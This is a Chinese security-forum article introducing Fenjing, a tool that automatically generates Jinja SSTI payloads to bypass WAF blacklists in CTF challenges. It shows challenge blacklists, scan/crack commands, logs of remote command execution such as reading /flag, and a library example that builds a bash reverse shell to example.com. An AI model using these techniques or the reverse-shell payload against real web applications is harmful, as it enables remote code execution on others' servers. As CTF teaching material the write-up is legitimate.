先知社区

[现在登录](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F12586&from_type=xianzhi) [\(https://account.aliyun.com/lo](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F12586&from_type=xianzhi)

# 焚靖:也许是一个CTF Jinja SSTI常规题通杀工具

[Marven11](https://xz.aliyun.com/u/56719) [\(/u/56719\)](https://xz.aliyun.com/u/56719) / 2023-06-03 13:21:00 / 发表于广东 / 浏览数 3193

# 免责声明

本文仅限于技术研究与讨论,工具仅为CTF赛事开发,严禁用于非法用途,否则产生的一切后果自行承担。

本作品采用知识共享 署名-相同方式共享 4.0 国际 许可协议进行许可,转载请注明原作者为Marven11。

# 前言

之前有一段时间在研究SSTI, 将CTF中常见的Jinja SSTI WAF绕过技巧整合成了一个工具,基本做到了常规SSTI通杀。

最近主要功能开发基本完毕,Github也破了50星,就简单发一篇文章讲讲这个工具。

# 介绍

[焚靖](https://github.com/Marven11/Fenjing) [\(https://github.com/Marven11/Fenjing\)](https://github.com/Marven11/Fenjing)是一个针对CTF赛事中常规Jinja SSTI题目开发的WAF检测与绕过工具。

焚靖融合了CTF赛事中常见的SSTI绕过技巧,可以灵活组合使用各类绕过技巧全自动构建payload绕过WAF.

其支持自动扫描目标网站中的form元素进行攻击,也支持手动指定payload提交方式让其自动分析并产生payload.

它还支持在攻击成功后直接返回一个模拟终端方便选手执行任意Linux Shell指令。也可以在攻击成功后生成并返回对应的payload

焚靖既可以作为命令行程序使用,也可以作为python库导入到脚本中,其还提供一个网页UI方便不熟悉命令行的选手使用。

# 实战

## <ez\_ze></ez\_ze>

此题的waf正则如下:

pattern = r"(\{\{|\}\}|popen|os|subprocess|application|getitem|flag\.txt|\.|\_|\[|\]|\"|class|subclasses|mro|\\)"

使用命令行 python -m fenjing scan --url http://nodex.anna.nssctf.cn:xxxxx/ 进行攻击, 攻击成功后直接返回了一个模拟终 端,可以执行任意Linux Shell命令:

\$>> cat /flag INFO:[payload\_gen] | Great, string("\_\_import\_\_('os').popen('cat /flag')") can be (('%c'\*35)%(95,95,105,109,112,111,11 INFO:[payload\_gen] | Great, we generate eval("\_\_import\_\_('os').popen('cat /flag')") INFO:[payload\_gen] | Great, we generate os\_popen\_obj('cat /flag') INFO:[payload\_gen] | Great, we generate os\_popen\_read('cat /flag')

## SSTI - Lab

直接上Level 13, 黑名单如下: bl['\_', '.', '\\', '\'', '"', 'request', '+', 'class', 'init', 'arg', 'config', 'app', 's elf', '[', ']']

执行 python -m fenjing scan --url http://nodex.anna.nssctf.cn:xxxxx/level/13 , 当然也是成功的。



### 也测试了Level 9, 其waf了阿拉伯数字, 当然也是成功的。

\$>> env INFO:[payload\_gen] | Great, integer(29) can be (zb+e) INFO:[payload\_gen] | Great, integer(118) can be (llla+t) INFO:[payload\_gen] | Great, string("\_\_import\_\_('os').popen('env')") can be (('%c'\*(zb+e))%((qo+e+la+la),(qo+e+la+la),(qo+lla+e+la),(q INFO:[payload\_gen] | Great, we generate eval("\_\_import\_\_('os').popen('env')") INFO:[payload\_gen] | Great, we generate os\_popen\_obj('env') INFO:[payload\_gen] | Great, we generate os\_popen\_read('env')

## CTFShow WEB入门 SSTI

直接上最难的web372, 这题的正则长这样: re.search(r"\'|\"|args|\[|\\_|os|\{\{|request|[0-9]|print|count",name,re.I)

这题需要手动指定提交方式,使用crack功能: python -m fenjing crack --url http://8470780a-69f8-4098-8a89-250eaead1a95.ch allenge.ctf.show/ --method GET --inputs name



[免责声明](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-0) [前言](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-1) [介绍](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-2) [实战](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-3)  $\langle$ ez\_ze> $\langle$ /ez\_ze> [SSTI - Lab](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-5) [CTFShow WEB](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-6)入门 SSTI [用户反馈的](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-7)waf [安装](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-8) 使用pip[安装运行](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-9) [下载并运行](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-10)docker镜像 [使用](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-11) [情景](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-12) [支持项目](https://xz.aliyun.com/t/12586?time__1311=mqmhD50KBIPGoxBqQqo4%2BO1xnC5ME%2B%3D4G8eD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-13)

```
$>> sleep 5
INFO:[payload_gen] | Great, integer(33) can be (lla+lla+lla)
INFO:[payload_gen] | Great, integer(53) can be (lla+lla+lla+lla+bb+la+la+la)
INFO:[payload_gen] | Great, string("__import__('os').popen('sleep 5')") can be ((((lipsum()|urlencode|first)+(dict(c=
INFO:[payload_gen] | Great, we generate eval("__import__('os').popen('sleep 5')")
INFO:[payload_gen] | Great, we generate os_popen_obj('sleep 5')
INFO:[payload_gen] | Great, we generate os_popen_read('sleep 5')
```
#### 反弹shell也是可以的,这里就不放出来了

#### 也测试了比较难的web369,这题是可以回显的

```
$>> cat /flag
INFO:[payload_gen] | Great, string("__import__('os').popen('cat /flag')") can be ((((lipsum()|urlencode|first)+(dict(
INFO:[payload_gen] | Great, we generate eval("__import__('os').popen('cat /flag')")
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
```
### 用户反馈的waf

所有黑名单如下:

```
blacklist = ['_', "'", '"', '.', 'system', 'os', 'eval', 'exec', 'popen', 'subprocess',
'posix', 'builtins', 'namespace','open', 'read', '\\', 'self', 'mro', 'base',
 'global', 'init', '/','00', 'chr', 'value', 'get', "url", 'pop', 'import',
 'include','request', '{{', '}}', '"', 'config','=']
```
在改进后也实现了全自动绕过

```
$>> cat app.py
INFO:[payload_gen] | Great, string("__import__('os').popen('cat app.py')") can be (((((lipsum,)|map(((lipsum|string|l
INFO:[payload_gen] | Great, we generate eval("__import__('os').popen('cat app.py')")
INFO:[payload_gen] | Great, we generate os_popen_obj('cat app.py')
INFO:[payload_gen] | Great, we generate os_popen_read('cat app.py')
```
# 安装

支持使用以下方法安装:

## 使用pip安装运行

pip install fenjing python -m fenjing webui

## 下载并运行docker镜像

```
docker pull marven11/fenjing
docker run --net host -it marven11/fenjing webui
```
# 使用

启动网页UI, 只需要 python -m fenjing webui 然后访问[http://127.0.0.1:11451 \(http://127.0.0.1:11451\)](http://127.0.0.1:11451/)即可

如果网站的HTML中含有可以攻击的表单元素,直接使用 python -m fenjing scan --url 'http://xxx/' 攻击即可

如果没有则可以手动指定提交方式(GET/POST)与字段名: python -m fenjing crack --url 'http://xxx/' --method GET --inpu ts name

也可以作为库导入后手动为其提供WAF函数,让其自动分析,解决无法通过常规方式提交payload的题目:

```
from fenjing import exec_cmd_payload, config_payload
import logging
logging.basicConfig(level = logging.INFO)
def waf(s: str):
    blacklist = [
         "config", "self", "g", "os", "class", "length", "mro", "base", "lipsum",
         "[", '"', "'", "_", ".", "+", "~", "{{",
         "0", "1", "2", "3", "4", "5", "6", "7", "8", "9",
"0","1","2","3","4","5","6","7","8","9"
    ]
    return all(word in s for word in blacklist)
if __name__ == "__main__":
    shell_payload, _ = exec_cmd_payload(waf, "bash -c \"bash -i >& /dev/tcp/example.com/3456 0>&1\"")
    print(f"{shell_payload=}")
```
# 情景

焚靖针对这一类常规的SSTI题目设计:对用户提供的payload进行正则匹配(或字符串匹配),匹配到危险内容则返回特定的页面, 没有匹配到危险内容则将payload拼接到模板中渲染。

因为我们可以很轻松地在payload中构建多条表达式/语句,不难想到我们可以通过类似自动构建语法树的方式全自动地生成payload.

而且因为WAF函数仅仅是一个正则表达式匹配,我们可以确认其拥有幂等性等性质,这大大简化了绕过WAF的工作。

# 支持项目

焚靖是根据上方提到的情景设计的,如果发现了其应该解出但无法解出的题目,欢迎到[Github Issues \(https://github.com/](https://github.com/Marven11/Fenjing/issues) [Marven11/Fenjing/issues\)](https://github.com/Marven11/Fenjing/issues)提交反馈。

打赏 关注 | 1 点击收藏 | 0

[上一篇:](https://xz.aliyun.com/t/12584) [CVE-2022-47966 SA... \(/t/12584\)](https://xz.aliyun.com/t/12584)

[下一篇:](https://xz.aliyun.com/t/12587) hyorm[,一款自研](https://xz.aliyun.com/t/12587)java or..[. \(/t/12587\)](https://xz.aliyun.com/t/12587)

0 条回复

## 动动手指,沙发就是你的了!

[登录](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F12586&from_type=xianzhi) [\(https://account.aliyun.com/login/login.htm?oauth\\_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F12586&from\\_type=xianzhi\)](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F12586&from_type=xianzhi) 后跟帖

[RSS \(/feed\)](https://xz.aliyun.com/feed) | [关于社区](https://xz.aliyun.com/about) [\(/about\)](https://xz.aliyun.com/about) | [友情链接](https://xz.aliyun.com/partner) [\(/partner\)](https://xz.aliyun.com/partner) | 社区小黑板 [\(/notice\)](https://xz.aliyun.com/notice) | [联系我们](https://xz.aliyun.com/connection) [\(/connection\)](https://xz.aliyun.com/connection) | 举报中心 [\(https://report.aliyun.com/\)](https://report.aliyun.com/) | [我要投诉](https://www.aliyun.com/complaint) [\(https://www.aliyun.com/complaint\)](https://www.aliyun.com/complaint)